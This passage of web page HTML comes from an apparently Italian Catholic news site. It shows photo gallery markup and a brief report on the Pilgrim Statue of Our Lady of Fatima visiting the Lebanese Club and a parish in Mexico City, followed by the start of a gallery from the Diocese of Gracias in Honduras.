                    #tdi_52  .td-doubleSlider-2 .td-item4 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-063-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_52  .td-doubleSlider-2 .td-item5 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-064-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_52  .td-doubleSlider-2 .td-item6 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-065-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_52  .td-doubleSlider-2 .td-item7 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-066-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_52  .td-doubleSlider-2 .td-item8 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-067-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_52  .td-doubleSlider-2 .td-item9 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-068-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_52" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Messico</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> di 9</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-060-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" title="Messico - Club Libanese - Città di Messico - Foto: Ronny Fisher"  data-caption="Club Libanese - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-060-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-060-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg 845w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-060-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-300x142.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-060-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-768x364.jpg 768w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-060-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-150x71.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-060-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-696x329.jpg 696w" sizes="(max-width: 845px) 100vw, 845px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Club Libanese - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-061-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" title="Messico - Club Libanese - Città di Messico - Foto: Ronny Fisher"  data-caption="Club Libanese - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-061-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-061-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg 845w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-061-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-300x142.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-061-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-768x364.jpg 768w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-061-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-150x71.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-061-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-696x329.jpg 696w" sizes="(max-width: 845px) 100vw, 845px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Club Libanese - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-062-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" title="Messico - Club Libanese - Città di Messico - Foto: Ronny Fisher"  data-caption="Club Libanese - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-062-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-062-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg 845w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-062-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-300x142.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-062-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-768x364.jpg 768w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-062-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-150x71.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-062-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-696x329.jpg 696w" sizes="(max-width: 845px) 100vw, 845px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Club Libanese - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-063-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" title="Messico - Club Libanese - Città di Messico - Foto: Ronny Fisher"  data-caption="Club Libanese - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-063-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-063-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher.jpg 845w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-063-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-300x142.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-063-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-768x364.jpg 768w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-063-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-150x71.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-063-Mexico_Club-Libanes-Cidade-do-Mexico_Foto-Ronny-Fisher-696x329.jpg 696w" sizes="(max-width: 845px) 100vw, 845px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Club Libanese - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-064-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg" title="Messico - Parrocchia di Nostra Signora della Speranza - Città di Messico - Foto: Juan Carlos Villagomez Vega"  data-caption="Parrocchia di Nostra Signora della Speranza - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-064-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-064-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-064-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-064-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Parrocchia di Nostra Signora della Speranza - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-065-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg" title="Messico - Parrocchia di Nostra Signora della Speranza - Città di Messico - Foto: Juan Carlos Villagomez Vega"  data-caption="Parrocchia di Nostra Signora della Speranza - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-065-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-065-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-065-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-065-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Parrocchia di Nostra Signora della Speranza - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-066-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg" title="Messico - Parrocchia di Nostra Signora della Speranza - Città di Messico - Foto: Juan Carlos Villagomez Vega"  data-caption="Parrocchia di Nostra Signora della Speranza - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-066-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-066-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg 711w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-066-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-300x169.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-066-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-150x84.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-066-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-696x392.jpg 696w" sizes="(max-width: 711px) 100vw, 711px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Parrocchia di Nostra Signora della Speranza - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-067-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg" title="Messico - Parrocchia di Nostra Signora della Speranza - Città di Messico - Foto: Juan Carlos Villagomez Vega"  data-caption="Parrocchia di Nostra Signora della Speranza - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-067-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-067-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg 916w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-067-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-300x131.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-067-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-768x335.jpg 768w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-067-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-150x66.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-067-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-696x304.jpg 696w" sizes="(max-width: 916px) 100vw, 916px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Parrocchia di Nostra Signora della Speranza - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-068-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg" title="Messico - Parrocchia di Nostra Signora della Speranza - Città di Messico - Foto: Juan Carlos Villagomez Vega"  data-caption="Parrocchia di Nostra Signora della Speranza - Città di Messico"  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-068-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-068-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega.jpg 600w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-068-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-300x200.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-068-Mexico_Paroquia-Nossa-Senhora-da-Esperanca-Cidade-do-Mexico_Foto-Juan-Carlos-Villagomez-Vega-150x100.jpg 150w" sizes="(max-width: 600px) 100vw, 600px" alt="">
                            </a>
                            <figcaption class = "td-slide-caption td-gallery-slide-content"><div class = "td-gallery-slide-copywrite">Parrocchia di Nostra Signora della Speranza - Città di Messico</div></figcaption>
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item9">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p style="font-size: 14px; text-align: left; padding-left: 20px; padding-right: 60px;"><strong><span style="color: #ba0000;">Messico </span><span style="color: #000080;">– Il 19 febbraio, fedeli di origine libanese hanno ricevuto la Statua Pellegrina del Cuore Immacolato di Maria presso il Club Libanese per una Messa presieduta da Mons. Georges Miled Saad Abi Younes, OLM, Vescovo dell’Eparchia di rito maronita in Messico, e concelebrata da Mons. Joseph Spiteri, Nunzio Apostolico nel Paese. Questo mese, la Vergine di Fatima ha visitato anche la parrocchia di Nostra Signora della Speranza nella capitale.</span></strong></p>
<hr style="width: 40%; text-align: center; margin-top: 15px; margin-bottom: 20px;" />
<p>&nbsp;</p>

                <style type="text/css">
                    
                    #tdi_53  .td-doubleSlider-2 .td-item1 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-069-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_53  .td-doubleSlider-2 .td-item2 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-070-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_53  .td-doubleSlider-2 .td-item3 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-071-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_53  .td-doubleSlider-2 .td-item4 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-072-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_53  .td-doubleSlider-2 .td-item5 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-073-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_53  .td-doubleSlider-2 .td-item6 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-074-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_53  .td-doubleSlider-2 .td-item7 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-075-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_53  .td-doubleSlider-2 .td-item8 {
                        background: url(https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-076-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_53" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Honduras</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> di 8</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-069-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" title="Honduras - Diocesi di Gracias - Intibucà - Foto: Guillermo Castillo"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-069-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-069-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg 889w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-069-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-300x135.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-069-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-768x346.jpg 768w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-069-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-150x67.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-069-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-696x313.jpg 696w" sizes="(max-width: 889px) 100vw, 889px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-070-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" title="Honduras - Diocesi di Gracias - Intibucà - Foto: Guillermo Castillo"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-070-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-070-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg 711w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-070-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-300x169.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-070-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-150x84.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-070-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-696x392.jpg 696w" sizes="(max-width: 711px) 100vw, 711px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-071-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" title="Honduras - Diocesi di Gracias - Intibucà - Foto: Guillermo Castillo"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-071-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-071-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg 889w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-071-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-300x135.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-071-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-768x346.jpg 768w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-071-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-150x67.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-071-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-696x313.jpg 696w" sizes="(max-width: 889px) 100vw, 889px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-072-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" title="Honduras - Diocesi di Gracias - Intibucà - Foto: Guillermo Castillo"  data-caption=""  data-description="">
                                <img decoding="async" src="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-072-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" srcset="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-072-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg 889w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-072-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-300x135.jpg 300w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-072-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-768x346.jpg 768w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-072-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-150x67.jpg 150w, https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-072-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo-696x313.jpg 696w" sizes="(max-width: 889px) 100vw, 889px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://cdnarautos.s3.amazonaws.com/sites/12/2023/03/R256-AM-073-Honduras_Diocese-de-Gracias-Intibuca_Foto-Guillermo-Castillo.jpg" title="Honduras - Diocesi di Gracias - Intibucà - Foto: Guillermo Castillo"  data-caption=""  data-description="">
